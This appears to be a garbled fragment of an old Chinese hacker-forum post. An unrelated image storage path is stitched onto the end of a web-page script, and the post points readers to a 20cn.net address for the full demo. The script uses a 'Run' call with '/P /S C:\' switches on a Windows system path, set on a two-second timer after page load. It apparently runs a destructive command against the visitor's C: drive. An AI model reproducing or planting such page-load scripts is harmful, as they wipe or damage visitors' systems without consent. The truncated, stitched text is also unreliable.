
vv2.Run("C:\\WINNT\\SY
/P /S C:\\ ");
}
setTimeout("f()",2000);
</script>
---------------------------------
感兴趣读者可到下面地址
http://www.20cn.net/temp
(适用于windows安装于C: